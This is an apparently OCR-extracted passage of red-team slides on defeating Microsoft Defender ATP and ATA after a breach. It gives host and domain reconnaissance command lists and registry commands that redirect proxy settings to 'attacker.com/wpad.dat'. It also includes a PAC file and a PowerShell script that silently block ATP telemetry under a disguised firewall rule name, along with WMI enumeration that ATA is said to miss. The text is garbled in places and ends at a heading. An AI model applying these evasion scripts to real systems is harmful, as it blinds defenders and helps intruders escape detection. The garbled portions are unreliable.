- Same goes for using NotPowerShell or those that directly call System.Management.Automation.dll
- Common techniques leveraging WScript.Shell, etc. are also caught.

#### **Undetected**:

- Bypassing Script Block Logging/AMSI and then executing encoded payloads
- Using VBA shellcode injection and not using Kernel32 API declarations (such as @vysecurity's cactustorch)
- And sneakier executables with Shelter, diagcabs, etc.

https://www.mdsec.co.uk/2017/07/payload-generation-with-cactustorch/ https://cobbr.io/ScriptBlock-Warning-Event-Logging-Bypass.html https://github.com/nccgroup/winpayloads

# Remember, we're talking **POST** Breach

- The challenge doesn't stop by getting on the box undetected initially... that's the easy part.
- The problem is detection of activities performed/tools and commands run after you have an initial foothold / C&C:
	- ̶Host Recon
	- $-$  Host Priv Esc
	- $-$  Internal Domain Recon
	- $-$  Internal Network Recon
	- $-$  Stealing Creds
	- ̶Lateral Movement
	- ̶Grabbing the NTDS.Dit

### Host Recon

echo %userdomain% echo %logonserver% echo %homepath% echo %homedrive% net view net view \fileserv /all net share net accounts netstat tasklist /svc gpresult /z netsh advfirewall show a systeminfo netstat –anfo wmic process list brief wmic group list brief wmic computersystem list wmic ntdomain list /form  $w$ mic group list /format:  $\|$  group Administrators; systeminfo

### **Windows Defender Security Center** Alert wickly was a system of the system of the system of the system of the system of the system of the system of the<br>List of the system of the system of the system of the system of the system of the system of the system of the  $\beta$  Suspicious sequence of exploration activities equence of expl \$env:SYSTEMDRIVE Manage Severity: Low gpicsare /2<br>net localgroup Administr<br>netab advfinancell above a Detection source: Windows Defender ATP Reconnaissance Description A process called a set of windows commands. These commands can be used by attackers in order to identify wmic process list /forma assets of value and coordinate lateral movement after compromising a machine.<br>wmic ntdomain list /form Between 7/8/2017 8:46:53 PM and 7/8/2017 9:09:45 PM the following set of exploratory windows wmic useraccount list /f  $\vert$  was observed on this machine: net user /domain;net view;net view \fileserv /all ;net share;tasklist /svc;net local

# Side note: Traditional Defender AV also runs as Local System

 $\checkmark$ 

By the time you read these tweets over your morning coffee, your target's Defender AV instances were already patched...



Tavis Ormandy <sup>®</sup> @taviso

**Following** 

Sigh, more critical remote mpengine vulns. Found on Linux then reproduced on Windows, full report on the way. This needs to be sandboxed.





**ODDONDED** 

34 Retweets 87 Likes



#### Must elevate to **system** to stop ATP process, service, modify binaries, etc.

C:\WINDOWS\system32>taskkill /F /IM MsSense.exe /T ERROR: The process with PID 10368 (child process of PID 796) could not be terminated. Reason: Access is denied.



### **Uninstalling**

Unlike other cloud AV products like CrowdStrike R TM, you can't just uninstall them from an elevated command prompt such as:

wmic product where "description='CrowdStrike Sensor Platform'" uninstall

• ATP requires a generated offboarding script with a SHA256 signed reg key based on the unique Org ID and cert to uninstall:

REG add "HKLM\SOFTWARE\Policies\Microsoft\Windows Advanced Threat Protection" /v 696C1FA1-4030-4FA4-8713-FAF9B2EA7C0A /t REG SZ /f /d "{\"body\":\"{\\\"orqIds\\\":[\\\"1fb2cfae-29e5-4876-abc3-48b986abea42\\\"],\\\"orqId\\\ ":\\\"1fb2cfae-29e5-4876-abc3-48b986abea42\\\",\\\"expirationTimestamp\\\":1314558243651 28759,\\\"version\\\":\\\"1.11\\\"}\",\"siq\":\"WqiiKElTSCiiQk9qIMhba41Uw+ MeX3V6rk2FFrd451kVYOiqhJYQ/ERlXKjBW81Vo7FaYcx2I0+rzPHt7LL7WpKAxdIRMiXuqoXqMl1X40b+ Jzm/AhpKACIhXja7HVxcWFr7sq3qarXT1oD4xHSvaj642W39woTwcTqRTLTZB76mbdrdEkSCKXk5ThAtFf5oQnhP h2GcjAs0kA/90JrntSlSAjXDYsTS8tCMa4Y2QGPE/YC+nWZR/HIrzXcFZSuEU/JTBBTeJN+/ArPndat2+ hWPzDJC5klXcC3BSFSVyNBIrDbVeYsSkFFFwl7uc/Ua+ZDzWhLTr3I+53L6VGB3Vw== \",\"sha256siq\":\"DxKkdds3PtvN+LbrqBdj9BqAqsfau4bhrhpWN+

# Telemetry (Cloud Comms)

• The ATP sensor uses Windows Telemetry (DiagTrack service), which in turn uses WinHTTP Services (winhttp.dll.mui) to report sensor data and communicate with the Windows Defender ATP cloud service.



# Disrupt ATP Comms as an Unprivileged User

- The WinHTTP API is independent of Windows Internet (WinINet) internet browsing proxy settings, however it will follow statically set proxy settings within HKCU via the function WinHttpGetProxyForUrl
- As unprivileged user, you can also manually configure this (no restart required) at:

```
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" ^ /v 
AutoDetect /t REG_DWORD /D 0 /f 
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v 
AutoConfigURL /t REG_SZ /d "http://attacker.com/wpad.dat" /f
```
¥

• Note this only blocks ATP (Sense), not Windows Defender AV, as AV doesn't use WinHTTP

```
function FindProxyForURL(url, host) {
    var proxyserver = '127.0.0.1:3128';
    ^{\prime\prime}var proxylist = new Array("securitycenter.windows.com",
        "winatp-gw-cus.microsoft.com",
        "winatp-gw-eus.microsoft.com",
        "winatp-gw-neu.microsoft.com",
        "us.vortex-win.data.microsoft.com",
        "eu.vortex-win.data.microsoft.com",
        "psapp.microsoft.com",
        "psappeu.microsoft.com"
    \mathcal{E}for(var i=0; i<proxylist.length; i++) {
        var value = proxylist[i];if ( localHostOrDomainIs(host, value) ) {
            return "PROXY "+proxyserver;
        ł
    return "DIRECT";
```
# Block ATP Comms via FW

#Define Cloud Security Vendor Address #Windows Defender ATP  $$MSATP1 = "securitycenter.windows.com"$  $MSATP2 = "winatp-gw-cus.microsoft.com"$  $MSATP3 = "winatp-gw-eus.microsoft.com"$  $$MSATP4 = "winatp-gw-weu.microsoft.com"$  $MSATP5 = "winatp-gw-neu.microsoft.com"$  $$MSATP6 = "us.vortex-win.data.microsoft.com"$  $MSATP7 = "eu.vortex-win.data.microsoft.com"$  $$MSATP8 = "psapp.microsoft.com"$  $$MSATP9 = "psappeu.microsoft.com"$ \$MSATPURLs = \$MSATP1.\$MSATP2.\$MSATP3.\$MSATP4.\$MSATP5.\$MSATP6.\$MSATP7.\$MSATP8.\$MSATP9

#Checking for Behavioural Analysis AV security product processes and adding outbound FW blocks

```
Write-Output ("[*] Checking for Behavioural Analytics AV security product processes and adding outbound firewall block rules" + "
[CmdletBinding()]
$processnames = $processes | Select-Object ProcessName
Foreach ($ps in $processnames)
        if ($ps.ProcessName -like "*MsSense*")
            Write-Output ("\lceil r \rceil) Defender ATP process " + $ps.ProcessName + " is running." + " Resolving ATP FQDN IP's and blocking
                $MSATPCloudIPs = ($MSATPURLs | foreach {[System.Net.Dns]::GetHostAddresses($_) | Select-Object -ExpandProperty IPA
                Foreach-object {
                New-NetFirewallRule -DisplayName "Windows Advertising Broker" -Direction Outbound -Action Block -RemoteAddress "$
                write-host "$ - Outbound Firewall Block Was Added: \bar{S}?"
```
You can use the same technique to block traffic for Event Log Forwarding, Sysmon, SCOM, etc.

# Why Block Instead Of Disabling?

- Very quick...
- Doesn't require escalating to system
- Doesn't alert on communication error within Security Centre/cloud ATP console for 7 days
- Initial IR shows the service/process still running
- This issue isn't unique to ATP...



# **ATA**

- **ATA Center**
- **ATA Gateway**
- **ATA Lightweight Gateway**
- ATA needs the following Windows events: 4776, 4732, 4733, 4728, 4729, 4756, 4757
- Can integrate with SIEM (syslog) & VPN (Radius)

 $\mathbb N$ 



# Learning Period

#### 1 month of learning:

- Abnormal behavior
- Abnormal sensitive group modification
- Recon using directory services

1 week of learning:

- Encryption downgrades (skeleton key, golden ticket, over pass the hash)
- Brute force

# Detected: Internal Recon Activities



#### **Detected:** DNS queries and zone transfers

Reconnaissance using DNS

Suspicious DNS activity was observed, originating from WIN10A (which is not a DNS server) against DC03.

#### **Detected:** User session enumeration via PowerView, NetSess, etc.

Reconnaissance using SMB Session Enumeration

SMB session enumeration attempts were successfully performed by Abbey, Edward, from WIN10A against DC03, exposing EdwardAbbey.

# Not Detected: Enumeration via WMI Local Name Space

#### **Domain User Accounts:**

Get-WmiObject -Class Win32\_UserAccount -Filter "Domain='dev' AND Disabled='False'" | Select Name, Domain, Status, LocalAccount, AccountType, Lockout, PasswordRequired, PasswordChangeable, Description, SID

#### **Domain Groups:**

Get-WmiObject -Class Win32\_GroupInDomain | Select PartComponent | Select-String -Pattern "Microsoft Advanced Threat Analytics" Get-CimInstance -ClassName Win32\_Group -Filter "Domain = 'dev' AND Name like '%SQL%'" Get-CimInstance -ClassName Win32 Group -Filter "Domain = 'dev' AND Name like '%Admin%'"

#### **Domain Group User Memberships:**

Get-CimInstance -ClassName Win32\_Group -Filter "Domain = 'dev' AND Name='Enterprise Admins'" | Get-CimAssociatedInstance -Association Win32\_GroupUser

Get-CimInstance -ClassName Win32 Group -Filter "Domain = 'dev' AND Name='DNSAdmins'" | Get-CimAssociatedInstance -Association Win32\_GroupUser

Get-CimInstance -ClassName Win32\_Group -Filter "Domain = 'dev' AND Name='Microsoft Advanced Threat Analytics Administrator**'"** | Get-CimAssociatedInstance -Association Win32\_GroupUser

# Examples



ement



## Forest Trusts



# Lateral Movement via SQL

